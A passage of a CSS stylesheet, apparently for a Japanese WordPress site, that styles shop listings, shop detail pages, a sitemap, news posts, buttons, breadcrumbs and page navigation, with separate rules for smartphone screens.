		margin-top: 5px;
		font-size: 1.2rem;
	}

	#pg-search .searchResult-wrapper .no-result {
		margin-top: 4%;
		font-size: 1.2rem;
	}

	#pg-search .pager {
		margin: 12% auto 0;
	}
}

.section-contents {
	padding: 90px 12.5% 100px;
	width: 100%;
	text-align: center;
	position: relative;
}

.section-contents .section-title-en {
	font-size: 2.2rem;
	font-family: 'Vollkorn', serif;
	font-style: italic;
	color: #127dd6;
}

.section-contents .section-title {
	margin-top: 12px;
	padding-bottom: 40px;
	font-size: 3.8rem;
	font-family: 'Noto Sans Japanese', sans-serif;
	font-weight: 400;
	line-height: 1;
	position: relative;
}

.section-contents .section-title::after {
	content: '';
	position: absolute;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	bottom: 0;
	width: 31px;
	height: 1px;
	background-color: #343434;
}

.section-contents .section-lead {
	margin-top: 30px;
	font-size: 1.8rem;
	letter-spacing: 0.2em;
}

.section-contents .section-buttons {
	margin-top: 6.25%;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	.section-contents {
		padding: 40px 4% 60px;
	}

	.section-contents .section-title-en {
		font-size: 1.65rem;
	}

	.section-contents .section-title {
		margin-top: 8px;
		padding-bottom: 15px;
		font-size: 2.1rem;
	}

	.section-contents .section-title::after {
		width: 20px;
	}

	.section-contents .section-lead {
		margin-top: 20px;
		font-size: 1.4rem;
	}

	.section-contents .section-buttons {
		margin-top: 15%;
	}
}

#shop {
	background-image: url('../images/bg-section-shop.jpg');
	background-repeat: no-repeat;
	background-position: center top;
}

#shop .shops {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: calc(-147px + 12.6%) auto 0;
	max-width: 960px;
}

#shop .shops-item {
	margin: 80px 0 68px;
	width: 48.4375%;
	position: relative;
}

#shop .shops-item .shop-body {
	position: absolute;
	right: 6.45%;
	bottom: -68px;
	padding: 20px 22px;
	width: 65%;
	text-align: left;
	background-color: #fff;
	box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.07);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

#shop .shops-item .shop-body .name {
	font-size: 2.2rem;
}

#shop .shops-item .shop-body .location {
	font-size: 2.0rem;
	font-family: 'Vollkorn', serif;
	font-style: italic;
	color: #bdbdbd;
}

#shop .shops-item:hover .shop-body {
	box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 0.25);
	-webkit-transform: scale(1.01);
	-ms-transform: scale(1.01);
	transform: scale(1.01);
}

#shop .shops-item:hover .shop-body .name,
#shop .shops-item:hover .shop-body .seeDetail {
	color: #127dd6;
}

#shop .shops-item:hover .shop-body .seeDetail::after {
	background-image: url('../images/svg/icon-next-hover.svg');
}

#pg-common .commons {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: calc(-80px + 5.4%) auto 0;
	max-width: 960px;
}

#pg-common .common-item {
	margin: 80px 0 113px;
	width: 48.4375%;
	position: relative;
}

#pg-common .common-item .common-body {
	position: absolute;
	right: 4.55%;
	bottom: -112px;
	padding: 13.5px 22px;
	width: 80%;
	text-align: left;
	background-color: #fff;
	box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.07);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

#pg-common .common-item .common-body .name {
	font-size: 2.2rem;
}

#pg-common .common-item .common-body .caption {
	margin: 10px 0 20px;
	font-size: 1.6rem;
}

#pg-common .common-item:hover .common-body {
	box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 0.25);
	-webkit-transform: scale(1.01);
	-ms-transform: scale(1.01);
	transform: scale(1.01);
}

#pg-shop .shops-item:hover .shop-body .name,
#pg-shop .shops-item:hover .shop-body .seeDetail {
	color: #127dd6;
}

#pg-shop .shops-item:hover .shop-body .seeDetail::after {
	background-image: url('../images/svg/icon-next-hover.svg');
}

#pg-shopDetail .lead-inner {
	width: 100%;
}

#pg-shopDetail .lead-inner .shop-lead {
	padding-top: 6.7%;
	font-size: 1.8rem;
	text-align: center;
	line-height: 2;
	letter-spacing: 0.25em;
}

#pg-shopDetail .lead-inner .bg-shop {
	position: absolute;
	top: 0;
	left: 0;
	width: inherit;
	height: 34vw;
	background-image: url(../images/bg-shopDetail.jpg);
	background-position: bottom center;
	background-size: 100% auto;
	background-repeat: no-repeat;
	z-index: -1;
}

#pg-shopDetail .shopList-Container {
	margin-top: 6.4%;
	width: 100%;
}

#pg-shopDetail .shopList-Container .shopList-head {
	text-align: center;
}

#pg-shopDetail .shopList-Container .shopList-head .title-en {
	font-size: 2.2rem;
	font-family: 'Vollkorn', serif;
	font-style: italic;
	color: #127dd6;
}

#pg-shopDetail .shopList-Container .shopList-head .title {
	margin-top: 12px;
	padding-bottom: 30px;
	font-size: 3.8rem;
	font-family: 'Noto Sans Japanese', sans-serif;
	font-weight: 400;
	line-height: 1;
	position: relative;
}

#pg-shopDetail .shopList-Container .shopList-head .title::after {
	content: '';
	position: absolute;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	bottom: 0;
	width: 31px;
	height: 1px;
	background-color: #343434;
}

#pg-shopDetail .shopList-Container .shopList-inner {
	margin-top: 4%;
	padding: 0 0 120px;
	width: 100%;
	background-image: url(../images/bg-shopListDetail.jpg);
	background-size: cover;
	background-repeat: no-repeat;
}

#pg-shopDetail .shopList-Container .shopList {
	margin: auto;
	max-width: 960px;
}

#pg-shopDetail .shopList-Container .shopList-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

#pg-shopDetail .shopList-Container .shopList-item:nth-child(odd) {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
}

#pg-shopDetail .shopList-Container .shopList-item:nth-child(odd) .shop-body {
	padding-left: 30px;
}

#pg-shopDetail .shopList-Container .shopList-item:nth-child(even) {
	-webkit-box-orient: horizontal;
	-webkit-box-direction: reverse;
	-webkit-flex-direction: row-reverse;
	-ms-flex-direction: row-reverse;
	flex-direction: row-reverse;
}

#pg-shopDetail .shopList-Container .shopList-item:nth-child(even) .shop-body {
	padding-right: 30px;
}

#pg-shopDetail .shopList-Container .shopList-item:not(:first-child) {
	margin-top: 9%;
}

#pg-shopDetail .shopList-Container .shopList-item .shop-image {
	width: 45%;
}

#pg-shopDetail .shopList-Container .shopList-item .shop-body {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 55%;
}

#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-title {
	font-size: 2.2rem;
	font-weight: 700;
}

#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-caption {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-top: 16px;
	font-size: 1.4rem;
	letter-spacing: 0.15em;
}

#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-detail {
	padding: 23px;
	background-color: #fff;
}

#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-detail dl {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	font-size: 1.6rem;
	line-height: 1;
}

#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-detail dl+dl {
	margin-top: 15px;
}

#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-detail dl dt {
	min-width: 22%;
}

#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-detail dl dd {
	padding-left: 15px;
	min-width: 78%;
	border-left: 1px solid #d0d0d0;
}

#pg-shopDetail .shopList-Container .bg-shopList {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	#shop .shops {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin: calc(-30px + 8.5%) auto 0;
	}

	#shop .shops-item {
		margin: 32px 0 56px;
		width: 48.55072%;
	}

	#shop .shops-item .shop-image img {
		height: 32vw !important;
	}

	#shop .shops-item .shop-body {
		position: absolute;
		right: 4.5%;
		bottom: -56px;
		padding: 8px 13px;
		width: 91%;
		text-align: left;
		background-color: #fff;
		box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.07);
	}

	#shop .shops-item .shop-body .name {
		font-size: 1.4rem;
	}

	#shop .shops-item .shop-body .location {
		font-size: 1.2rem;
	}

	#shop .shops-item:hover .shop-body .seeDetail::after {
		background-image: url('../images/svg/icon-next-short-hover.svg');
	}

	#pg-shop .shops {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin: calc(-30px + 8.5%) auto 0;
	}

	#pg-common .common-item:nth-child(-n+2) {
		margin: 60px 0 0;
	}

	#pg-common .common-item {
		margin: 30px 0 0;
		width: 48.55072%;
	}

	#pg-common .common-item .common-image img {
		height: 32vw;
	}

	#pg-common .common-item .common-body {
		position: relative;
		right: 0;
		bottom: 0;
		padding: 14px 8px 8px;
		width: 100%;
	}

	#pg-common .common-item .common-body .name {
		font-size: 1.3rem;
		font-weight: 700;
	}

	#pg-common .common-item .common-body .caption {
		margin: 5px 0 7px;
		font-size: 1.15rem;
	}

	#pg-shop .shops-item:hover .shop-body .seeDetail::after {
		background-image: url('../images/svg/icon-next-short-hover.svg');
	}

	#pg-shopDetail .lead-inner .shop-lead {
		padding: 6.7% 4% 0;
		font-size: 1.2rem;
		line-height: 1.8;
		letter-spacing: 0;
	}

	#pg-shopDetail .lead-inner .bg-shop {
		height: 60vw;
		background-size: contain;
	}

	#pg-shopDetail .shopList-Container {
		margin-top: 13.4%;
	}

	#pg-shopDetail .shopList-Container .shopList-head .title-en {
		font-size: 1.65rem;
	}

	#pg-shopDetail .shopList-Container .shopList-head .title {
		margin-top: 8px;
		padding-bottom: 15px;
		font-size: 2.1rem;
	}

	#pg-shopDetail .shopList-Container .shopList-head .title::after {
		width: 20px;
	}

	#pg-shopDetail .shopList-Container .shopList-inner {
		margin-top: 6%;
		padding: 0 4% 60px;
	}

	#pg-shopDetail .shopList-Container .shopList-item:nth-child(odd),
	#pg-shopDetail .shopList-Container .shopList-item:nth-child(even) {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	#pg-shopDetail .shopList-Container .shopList-item:nth-child(odd) .shop-body,
	#pg-shopDetail .shopList-Container .shopList-item:nth-child(even) .shop-body {
		padding-left: 0;
		padding-right: 0;
	}

	#pg-shopDetail .shopList-Container .shopList-item:not(:first-child) {
		margin-top: 12%;
	}

	#pg-shopDetail .shopList-Container .shopList-item .shop-image {
		width: 100%;
	}

	#pg-shopDetail .shopList-Container .shopList-item .shop-image img {
		height: 48vw;
	}

	#pg-shopDetail .shopList-Container .shopList-item .shop-body {
		padding: 14px 0;
		width: 100%;
	}

	#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-title {
		font-size: 1.6rem;
	}

	#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-caption {
		margin-top: 3px;
		font-size: 1.2rem;
	}

	#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-detail {
		margin-top: 14px;
		padding: 13px;
		background-color: #fff;
	}

	#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-detail dl {
		font-size: 1.2rem;
	}

	#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-detail dl+dl {
		margin-top: 10px;
	}

	#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-detail dl dt {
		min-width: 25.5%;
	}

	#pg-shopDetail .shopList-Container .shopList-item .shop-body .shop-detail dl dd {
		min-width: 74.4%;
	}

	#pg-shopDetail .shopList-Container .bg-shopList {
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
}

#pg-sitemap .siteList {
	margin-top: calc(-8.4% + 5.5%);
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

#pg-sitemap .siteList::after {
	content: '';
	display: block;
	width: 21.875%;
}

#pg-sitemap .siteList-item {
	margin-top: 8.4%;
	width: 21.875%;
}

#pg-sitemap .siteList-item dl {
	padding-top: 11%;
}

#pg-sitemap .siteList-item dl dt {
	font-size: 1.8rem;
	font-weight: 700;
}

#pg-sitemap .siteList-item dl dd {
	margin-top: 6%;
	font-size: 1.6rem;
}

#pg-sitemap .siteList-item .siteLink:hover {
	text-decoration: underline;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	#pg-sitemap .siteList {
		margin-top: calc(-12% + 8.4%);
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-webkit-flex-direction: row;
		-ms-flex-direction: row;
		flex-direction: row;
		-webkit-box-pack: justify;
		-webkit-justify-content: space-between;
		-ms-flex-pack: justify;
		justify-content: space-between;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

	#pg-sitemap .siteList::after {
		width: 47.8%;
	}

	#pg-sitemap .siteList-item {
		margin-top: 12%;
		width: 47.8%;
	}

	#pg-sitemap .siteList-item .image img {
		height: 25.5vw;
	}

	#pg-sitemap .siteList-item dl {
		padding-top: 12%;
	}

	#pg-sitemap .siteList-item dl dt {
		font-size: 1.3rem;
	}

	#pg-sitemap .siteList-item dl dd {
		margin-top: 8%;
		font-size: 1.2rem;
	}
}

/* ------------------------------------------------
#. Components :prefix[c-]
------------------------------------------------ */
.button {
	padding: 17px 0;
	width: 260px;
	font-size: 1.6rem;
	font-family: 'Noto Sans Japanese', sans-serif;
	letter-spacing: 0.18em;
	overflow: hidden;
	position: relative;
}

.button-ghost {
	border: 1px solid #343434;
	background: transparent;
	-webkit-transition: all 0.3s ease 0.2s;
	transition: all 0.3s ease 0.2s;
	z-index: 1;
}

.button-ghost::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: -webkit-linear-gradient(left, #127dd6, #4ec9e5);
	background: linear-gradient(to right, #127dd6, #4ec9e5);
	z-index: -1;
	opacity: 0;
	-webkit-transition: all 0.3s ease 0.2s;
	transition: all 0.3s ease 0.2s;
}

.button-ghost:hover {
	border: 1px solid transparent;
	background: transparent;
	color: #fff;
}

.button-ghost:hover::after {
	opacity: 1;
}

.buttonBox {
	text-align: right;
}

.buttonBox .seeDetail {
	padding-right: 74px;
	font-size: 1.4rem;
	font-family: 'Vollkorn', serif;
	position: relative;
}

.buttonBox .seeDetail::after {
	content: '';
	position: absolute;
	top: 5px;
	right: 0;
	width: 60px;
	height: 6px;
	background-image: url('../images/svg/icon-next.svg');
	background-repeat: no-repeat;
	background-size: contain;
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	.button {
		padding: 9px 23px;
		width: auto;
		min-width: 183px;
		font-size: 1.3rem;
	}

	.buttonBox .seeDetail {
		padding-right: 38px;
		font-size: 1.0rem;
	}

	.buttonBox .seeDetail::after {
		content: '';
		top: 2px;
		width: 32px;
		height: 10px;
		background-image: url('../images/svg/icon-next-short.svg');
	}
}

.privacy h2 {
	margin-top: 4.3%;
	font-size: 2.6rem;
	font-weight: 700;
}

.privacy h2+p,
.privacy .lead-inner ul {
	font-size: 1.6rem;
	line-height: 1.9;
	padding-top: 0px;
	margin-top: 15px;
	text-align: inherit;
}

.privacy .lead-inner ul {
	margin-left: 21px;
	list-style-type: disc;
}

span.search-highlight {
	background: yellow;
}

.place,
.place a {
	font-size: 1.4rem;
	color: #1381d6;
}

iframe {
	width: 960px;
	height: 350px;
}

.more-news {
	position: relative;
}

.next {
	position: absolute;
	right: 0;
}

.prev {
	position: absolute;
	left: 0;
}

#keyvisual>img {
	height: 740px;
}

.page-template-page-shop-detail .lead-inner {
	margin: 0 auto;
	padding-top: 6.7%;
}

.lead-inner {
	max-width: 960px;
	margin: 0 auto 5%;
}

#pg-shopDetail .lead-inner p {
	padding-top: 0px;
}

.wp-block-media-text.alignwide {
	margin-top: 11%;
	display: flex;
	align-items: flex-start;
}

.wp-block-media-text.alignwide figure {
	width: 33%;
}

.wp-block-media-text.alignwide .wp-block-media-text__content {
	padding-left: 27px;
	width: 66.66666%;
	letter-spacing: 0.15em;
}

.wp-block-media-text.alignwide .wp-block-media-text__content .has-large-font-size {
	font-size: 2.2rem;
	font-weight: 700;
}

.wp-block-media-text.alignwide .wp-block-media-text__content p {
	font-size: 1.5rem;
	letter-spacing: 0.15em;
}

.wp-block-table {
	margin: 5.4% 0;
	width: 100%;
}

.wp-block-table tr {
	padding: 16px 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	border-top: 1px solid #d0d0d0;
	align-items: center;
}

.wp-block-table tr:last-child {
	border-bottom: 1px solid #d0d0d0;
}

.wp-block-table tr td {
	border: none;
}

.wp-block-table tr td:first-child {
	width: 15%;
	font-size: 1.6rem;
}

.wp-block-table tr td:last-child {
	width: 85%;
	font-size: 1.6rem;
}

.sns-navi {
	display: flex;
}

.sns-navi li {
	background-size: contain !important;
	width: 30px;
	margin-right: 15px;
}

.sns-navi li a {
	width: 30px;
	height: 30px;
}

.sns-navi li:last-child {
	margin-right: 0px;
}

.sns-navi .twitter {
    background: url('../images/twitter.png') no-repeat;
}
.sns-navi .facebook {
    background: url('../images/facebook.png') no-repeat;
}
.sns-navi .instagram {
    background: url('../images/instagram.png') no-repeat;
}

.category_image {
	width: 100%;
	height: 330px;
	text-align: center;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
}

input[type="submit"] {
	transition: all 0.3s ease 0.2s;
	border: 1px solid #343434;
	background: transparent;
	-webkit-transition: all 0.3s ease 0.2s;
	z-index: 1;
	padding: 17px 0;
	width: 260px;
	font-size: 1.6rem;
	font-family: 'Noto Sans Japanese', sans-serif;
	letter-spacing: 0.18em;
	overflow: hidden;
	position: relative;
}

input[type="submit"]:hover {
	background: linear-gradient(to right, #127dd6, #4ec9e5);
	transition: all 0.3s ease 0.2s;
	color: #fff;
}

input[type="submit"]::after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: -webkit-linear-gradient(left, #127dd6, #4ec9e5);
	background: linear-gradient(to right, #127dd6, #4ec9e5);
	z-index: -1;
	opacity: 0;
	-webkit-transition: all 0.3s ease 0.2s;
	transition: all 0.3s ease 0.2s;
}

#pg-search>div>ul>li>a>div>div>img {
	width: 160px;
	height: 160px;
	object-fit: cover;
	object-position: center;
}

.pager .pagerList-item.current {
	color: #fff;
}

.pager .pagerList-item {
	line-height: 36px;
}

.page-head>img {
	width: 100%;
	height: 330px;
	text-align: center;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
}

.page-contents {
	padding-top: 39px;
}

.map {
	height: 350px;
}

.news-body h2 {
	font-size: 1.8rem;
	margin-bottom: 20px;
}

.box26 {
	position: relative;
	margin: 2em 0;
	padding: 0.5em 1em;
	border: solid 3px #00a5e3;
	border-radius: 8px;
}

.box26 .box-title {
	position: absolute;
	display: inline-block;
	top: -13px;
	left: 10px;
	padding: 0 9px;
	line-height: 1;
	font-size: 19px;
	background: #fff;
	color: #00a5e3;
	font-weight: bold;
}

.box26 p {
	margin: 0;
	padding: 0;
}

.contribution {
	margin: 5% auto 0;
	text-align: left;
}

.contribution article {
	width: 100%;
	position: relative;
	height: 280px;
}

.contribution article:nth-child(n+2) {
	margin-top: 12%;
}

.contribution article time {
	color: #787878;
	font-size: 1.4rem;
}

.contribution article .title {
	margin-top: 5px;
	padding-bottom: 8px;
	font-size: 2.0rem;
	font-weight: 700;
	position: relative;
}

.lead-inner>p {
	padding-top: 6.7%;
	font-size: 1.8rem;
	text-align: center;
	line-height: 2;
	letter-spacing: 0.25em;
}

.contribution article .excerpt {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	margin-top: 22px;
	font-size: 1.6rem;
}

.contribution article a {
	width: inherit;
}

.contribution article:nth-child(odd) .image {
	float: left;
}

.contribution article:nth-child(even) .image {
	float: right;
}

.contribution article:nth-child(odd) .body {
	right: 0;
}

.contribution article a .image {
	width: 71.875%;
}

.contribution article a .image img {
	width: 100%;
	height: 280px;
}

.contribution article:hover .body {
	box-shadow: 2px 8px 20px 0 rgba(31, 32, 68, 0.25);
	-webkit-transform: scale(1.01);
	-ms-transform: scale(1.01);
	transform: scale(1.01);
}

.contribution article .body {
	position: absolute;
	top: 87px;
	padding: 20px 22px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 40.625%;
	background-color: #fff;
	box-shadow: 0 3px 4px 0 rgba(0, 0, 0, 0.07);
	-webkit-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}

.footer-nav ul {
	display: flex;
	flex-wrap: wrap;
}

.footer-nav ul li {
	width: 30%;
	margin-bottom: 20px;
	color: #fff;
}

.footer-nav ul li a {
	color: #fff;
}

.footer-nav {
	padding-left: 15%;
}

/* ぱんくず */
.bread_crumb {
	max-width: 960px;
	display: flex;
	flex-wrap: wrap;
	margin: 0 auto;
	padding: 14px 0;
}
.bread_crumb span {
	font-size:14px;
	color:rgb(120,120,120);
	margin: 0 10px;
}
.bread_crumb span:first-child {
	margin-left: 0px; 
}
.bread_crumb span:last-child {
	margin-right: 0px; 
}
.bread_crumb span .current-item {
	color:rgb(180,180,180);
}

/* ページナビゲーション */
.nav-links {
	text-align: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.nav-links a,
.nav-links span {
	margin: 0 6.5px;
	width: 36px;
	height: 36px;
	border: 1px solid #d0d0d0;
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	background: transparent;
}

.nav-links a {
	cursor: pointer;
}

.nav-links a:hover {
	opacity: 0.8;
}

.nav-links span {
	color: #fff;
	font-weight: bold;
	padding: 3px 7px;
	background: #127dd6;
	border: solid 1px #127dd6;
}

#pg-common .common-item .common-image img {
	height: 252px;
}

@media(max-width: 768px) {
	.privacy h2 {
		font-size: 1.6rem;
	}

	.privacy h2+p,
	.privacy .lead-inner ul {
		margin-top: 1.6%;
		font-size: 1.2rem;
	}

	.privacy .lead-inner ul {
		margin-left: 17px;
	}

	.contribution article {
		height: auto;
	}

	#keyvisual>img {
		height: 62vh;
		min-height: auto;
	}

	.lead-inner {
		line-height: 1.8;
		letter-spacing: 0;
	}

	.lead-inner>p {
		font-size: 1.4rem;
	}

	iframe {
		width: 100%;
		height: auto;
	}

	#pg-search>div>ul>li>a>div>div>img {
		width: 100%;
		height: auto;
		object-fit: cover;
		object-position: center;
	}

	.contribution article {
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
	}

	.contribution article a .image {
		width: 100%;
	}

	.contribution article .body {
		position: relative;
		top: 0;
		padding: 13px 10px;
		width: 100%;
	}

	.contribution article a .image img {
		width: 100%;
		height: auto;
	}

	.contribution article .title {
		margin-top: 0;
		padding-bottom: 0;
		font-size: 1.3rem;
	}

	.contribution article .excerpt {
		margin-top: 8px;
		font-size: 1.15rem;
	}

	.contribution article time {
		font-size: 1rem;
	}

	.footer-nav ul li a {
		color: #fff;
		display: block;
		width: 80%;
		border-bottom: 1px solid #333;
		position: relative;
	}

	.footer-nav {
		padding-left: 0%;
	}

	.footer-nav ul li {
		width: 50%;
	}

	.footer-nav ul li a::after {
		content: '';
		position: absolute;
		top: 50%;
		right: 3px;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
		width: 7px;
		height: 12px;
		background-image: url('../images/svg/icon-rightArrow.svg');
		background-repeat: no-repeat;
		background-size: contain;
	}

	.page-contents {
		padding-top: 51px;
	}

	.page-contents .page-head {
		height: 212px;
	}

	.page-contents .page-head img {
		height: 212px;
	}

	.wp-block-table tr {
		border-top: none;
	}

	.wp-block-table tr:last-child {
		border-bottom: none;
	}

	.wp-block-table tr td:first-child {
		width: 26%;
		border-right: 1px solid #d0d0d0;
		font-size: 1.2rem;
		font-weight: 700;
	}

	.wp-block-table tr td:last-child {
		padding-left: 6%;
		width: 74%;
		font-size: 1.2rem;
	}

	.wp-block-media-text.alignwide {
		margin-top: 5%;
		display: block;
	}

	.wp-block-media-text.alignwide:last-child {
		margin-bottom: 5%;
	}

	.wp-block-media-text.alignwide figure {
		width: 100%;
	}

	.wp-block-media-text.alignwide .wp-block-media-text__content {
		width: 100%;
		letter-spacing: 0.15em;
		padding: 0;
	}

	.wp-block-media-text.alignwide .wp-block-media-text__content .has-large-font-size {
		font-size: 1.6rem;
		font-weight: 700;
	}

	.wp-block-media-text.alignwide .wp-block-media-text__content p {
		font-size: 1.2rem;
		letter-spacing: 0.15em;
	}

	.place {
		font-size: 1rem;
		color: #1381d6;
	}

	/* ぱんくず */
	.bread_crumb {
		padding: 0;
	}
}

.single-daily_contribution .main-container {
	width: 100%;
	background-image: url(../images/bg-news.jpg);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom center;
}

.single-daily_contribution .main-container .main-wrapper {
	margin: 0 auto;
	padding: 3.4% 0 120px;
	max-width: 960px;
}

.single-daily_contribution .news .release {
	padding-left: 2px;
	font-size: 1.4rem;
	color: #787878;
}

.single-daily_contribution .news .title {
	margin-top: 1.2%;
	padding-left: 2px;
	font-size: 2.2rem;
	font-weight: 700;
}

.single-daily_contribution .news .news-body {
	margin-top: 2.5%;
	padding-bottom: 4%;
	border-bottom: 1px solid #d0d0d0;
}

.single-daily_contribution .news .news-body p {
	font-size: 1.6rem;
	line-height: 2;
	letter-spacing: 0.15em;
}

.single-daily_contribution .news .news-body p+p {
	margin-top: 3%;
}

.single-daily_contribution .more-news {
	margin-top: 1.5%;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
}

.single-daily_contribution .more-news .prev .another-link,
.single-daily_contribution .more-news .next .another-link {
	font-size: 1.4rem;
	font-family: 'Vollkorn', serif;
	font-style: italic;
}

.single-daily_contribution .more-news .prev .another-link {
	padding-left: 74px;
}

.single-daily_contribution .more-news .prev .another-link::before {
	content: '';
	position: absolute;
	top: 8px;
	left: 0;
	width: 62px;
	height: 100%;
	background-repeat: no-repeat;
	background-size: contain;
	background-image: url('../images/svg/icon-prev.svg');
}

.single-daily_contribution .more-news .prev .another-link:hover {
	color: #127dd6;
}

.single-daily_contribution .more-news .prev .another-link:hover::before {
	background-image: url('../images/svg/icon-prev-hover.svg');
}

.single-daily_contribution .more-news .next .another-link {
	padding-right: 74px;
}

.single-daily_contribution .more-news .next .another-link::after {
	content: '';
	position: absolute;
	top: 8px;
	right: 0;
	width: 62px;
	height: 100%;
	background-repeat: no-repeat;
	background-size: contain;
	background-image: url('../images/svg/icon-next.svg');
}

.single-daily_contribution .more-news .next .another-link:hover {
	color: #127dd6;
}

.single-daily_contribution .more-news .next .another-link:hover::after {
	background-image: url('../images/svg/icon-next-hover.svg');
}

/* --------------------------------
 * smart phone
 * -------------------------------- */
@media screen and (max-width: 769px) {
	.single-daily_contribution .main-container {
		background-size: contain;
		background-position: bottom center;
	}

